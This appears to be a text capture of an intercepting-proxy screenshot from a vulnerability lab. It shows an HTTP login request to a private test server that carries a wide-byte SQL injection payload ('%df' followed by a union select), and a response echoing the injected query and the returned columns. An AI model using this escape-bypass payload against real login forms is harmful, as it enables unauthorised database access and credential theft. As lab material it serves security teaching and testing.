 Request
Pretty Raw Hex \n
1 POST /vuln_test/SQLi/wideByteSQLi/login.php HTTP/1.1
2 Host: 192.168.110.11
3 Content-Length: 62
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.11
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.110.11/vuln_test/SQLi/index.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=-1%df'+union+select+1,2,3#&password=123&submit=submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 20 Mar 2023 01:58:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 171
7
8 <hr>
SELECT * FROM users WHERE username='-1ß\' union select 1,2,3#' AND
password='123' limit 0, 1<hr>
<font size='5'>
Your ID:1<br>
Your Login name:2<br>
Your Password:3
</font>